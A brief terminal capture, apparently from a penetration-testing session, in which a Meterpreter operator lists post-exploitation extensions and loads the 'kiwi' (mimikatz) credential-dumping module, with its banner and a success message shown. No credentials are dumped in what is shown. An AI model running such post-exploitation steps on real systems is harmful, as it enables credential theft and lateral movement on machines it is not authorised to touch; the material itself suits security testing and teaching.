 meterpreter > load -l
espia
extapi
incognito
kiwi
lanattacks
peinjector
powershell
priv
python
sniffer
stdapi
unhook
winpmem
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

[!] Loaded x86 Kiwi on an x64 architecture.

Success.
meterpreter >
shell.exe